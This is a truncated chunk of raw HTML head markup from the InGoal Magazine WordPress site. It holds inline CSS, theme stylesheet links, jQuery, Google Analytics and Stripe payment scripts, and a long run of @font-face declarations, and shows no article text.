.igo-hub-ctas{
  display:grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap:14px;
  margin:22px 0 0 0;
}
.igo-hub-btn{
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  padding:14px;
  border-radius:12px;
  text-decoration:none !important;
  font-weight:900;
  letter-spacing:.5px;
  font-size:12px;
  line-height:1.2;
  border:1px solid rgba(0,0,0,.22);
  color:#111 !important;
  background:#ffffff;
  text-transform:uppercase;
  min-height:48px;
  box-shadow:0 2px 0 rgba(0,0,0,.04);
  transition:transform .12s ease, box-shadow .12s ease, background .12s ease;
}
.igo-hub-btn:hover{
  background:rgba(0,0,0,.03);
  transform:translateY(-1px);
  box-shadow:0 6px 14px rgba(0,0,0,.08);
}
.igo-hub-btn-primary{
  background:#0b5cff;
  border-color:#0b5cff;
  color:#fff !important;
}
.igo-hub-btn-primary:hover{
  background:#064be0;
  border-color:#064be0;
}

/* Form (free, secondary) */
.igo-hub-form{ margin-top:28px; }
.igo-hub-form-box{
  background:#ffffff;
  border:1px solid rgba(0,0,0,.18);
  border-radius:14px;
  padding:16px;
  box-shadow:0 10px 24px rgba(0,0,0,.06);
  max-width:760px;
  margin:0 auto;
}
.igo-hub-form-label{
  text-align:center;
  font-size:12px;
  font-weight:900;
  letter-spacing:.6px;
  text-transform:uppercase;
  color:#777;
  margin-bottom:6px;
}
.igo-hub-form-title{
  text-align:center;
  font-size:14px;
  line-height:1.45;
  color:#333;
  margin:0 0 14px 0;
  font-weight:700;
}
.igo-hub-form-note{
  margin-top:10px;
  font-size:12px;
  color:#666;
  text-align:center;
}

/* Gravity Forms cleanup (scoped) */
.igo-hub-form-embed .gform_wrapper,
.igo-hub-form-embed .gform_wrapper form{ margin:0 !important; }
.igo-hub-form-embed .gform_wrapper .gform_footer{
  margin:12px 0 0 0 !important;
  padding:0 !important;
}
.igo-hub-form-embed .gform_wrapper input[type="text"],
.igo-hub-form-embed .gform_wrapper input[type="email"],
.igo-hub-form-embed .gform_wrapper input[type="tel"]{
  border-radius:10px !important;
}
.igo-hub-form-embed .gform_wrapper .gform_button,
.igo-hub-form-embed .gform_wrapper button{
  border-radius:10px !important;
  font-weight:900 !important;
  letter-spacing:.4px !important;
  text-transform:uppercase !important;
}

/* Podcast (tertiary) */
.igo-listen-ps{ margin:22px 0 0 0; text-align:center; }
.igo-listen-ps-title{
  font-size:14px;
  font-weight:900;
  color:#333;
  margin:0 0 10px 0;
  max-width:820px;
  margin-left:auto;
  margin-right:auto;
}
.igo-listen-wrap{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:14px;
  flex-wrap:wrap;
}
.igo-listen-line{ height:1px; background:rgba(0,0,0,.18); width:140px; }
.igo-listen-item{
  display:flex;
  align-items:center;
  gap:10px;
  text-decoration:none;
  color:#111;
  padding:10px 12px;
  border-radius:10px;
  border:1px solid rgba(0,0,0,.10);
  background:rgba(255,255,255,.55);
  transition:transform .12s ease, background .12s ease, border-color .12s ease;
}
.igo-listen-item:hover{
  background:#fff;
  border-color:rgba(0,0,0,.18);
  transform:translateY(-1px);
}
.igo-listen-kicker{ font-size:12px; color:#666; margin-bottom:2px; }
.igo-listen-name{ font-size:16px; font-weight:800; }

/* Mobile */
@media (max-width:720px){
  .igo-hub-band{ padding:30px 14px; }
  .igo-hub-h2{ font-size:28px; }
  .igo-hub-sub{ font-size:18px; }
  .igo-hub-highlight{ font-size:16px; }
  .igo-hub-ctas{ grid-template-columns:1fr; gap:10px; }
  .igo-hub-btn{ font-size:13px; }
  .igo-listen-line{ display:none; }
  .igo-listen-item{
    width:100%;
    max-width:380px;
    justify-content:center;
  }
}
/*# sourceURL=ingoal-hub-band-inline-css */
</style>
<link rel='stylesheet' id='divi-style-parent-css' href='https://ingoalmag.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-preloader-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-directory-forms-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/directory-forms.css?ver=1769377951' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-design-system-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/ingoal-design-system.css?ver=1769379784' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-child-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-snippets-bundle-css' href='https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1769377918' type='text/css' media='all' />
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B352JJB0TM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ingoalmag.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B352JJB0TM", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Pro-Reads","googlesitekit_post_date":"20220426"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="stripe-js-v3-js"></script>
<script type="text/javascript" id="rcp-stripe-js-extra">
/* <![CDATA[ */
var rcpStripe = {"keys":{"publishable":"pk_live_dINwAN88F2Ob9K6YGAU7zU5O"},"errors":{"api_key_expired":"Payment gateway connection error.","card_declined":"The card has been declined.","email_invalid":"Invalid email address. Please enter a valid email address and try again.","expired_card":"This card has expired. Please try again with a different payment method.","incorrect_address":"The supplied billing address is incorrect. Please check the card's address or try again with a different card.","incorrect_cvc":"The card's security code is incorrect. Please check the security code or try again with a different card.","incorrect_number":"The card number is incorrect. Please check the card number or try again with a different card.","invalid_number":"The card number is incorrect. Please check the card number or try again with a different card.","incorrect_zip":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","postal_code_invalid":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","invalid_cvc":"The card's security code is invalid. Please check the security code or try again with a different card.","invalid_expiry_month":"The card's expiration month is incorrect.","invalid_expiry_year":"The card's expiration year is incorrect.","payment_intent_authentication_failure":"Authentication failure.","payment_intent_incompatible_payment_method":"This payment method is invalid.","payment_intent_payment_attempt_failed":"Payment attempt failed.","setup_intent_authentication_failure":"Setup attempt failed."},"formatting":{"currencyMultiplier":100},"elementsConfig":null};
//# sourceURL=rcp-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/stripe.min.js?ver=3.5.49" id="rcp-stripe-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/register.min.js?ver=3.5.49" id="rcp-stripe-register-js"></script>
<link rel="https://api.w.org/" href="https://ingoalmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ingoalmag.com/wp-json/wp/v2/posts/248231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingoalmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ingoalmag.com/?p=248231' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="facebook-domain-verification" content="k899aw89zkbjqvlutbhbl9tllvmyyj"><link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.9em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0b0270}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0b0270}.footer-widget h4{color:#0b0270}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0b0270}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0b0270}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#0c71c3}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.31)}#main-header .nav li ul{background-color:rgba(0,0,0,0.32)}.nav li ul{border-color:#000000}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#000000}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#main-footer{background-color:#090051}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#0257e0}.footer-widget{color:#d6d6d6}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#0b0270}.footer-widget li:before{border-color:#0b0270}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}#footer-widgets .footer-widget li:before{top:7.2px}#footer-bottom{background-color:rgba(0,0,0,0)}#footer-info,#footer-info a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:10px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:25px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_split .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:50px}.et_header_style_centered #top-menu>li>a{padding-bottom:9px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:16px 0 16px 0!important}.et_header_style_centered #main-header .logo_container{height:50px}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:29px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:26px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:64px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#090051}}	h1,h2,h3,h4,h5,h6{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Abel',Helvetica,Arial,Lucida,sans-serif}.et_pb_post .entry-featured-image-url,.et_pb_post .et_pb_image_container,.et_pb_post .entry-featured-image-url img,.et_pb_post .et_pb_image_container img{position:static!important;left:auto!important;width:100%!important;height:auto!important;overflow:visible!important;opacity:1!important;display:block!important}.et-db .mce-content-body,.et-db .mce-content-body *{font-style:normal!important}</style>    
    
    <style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 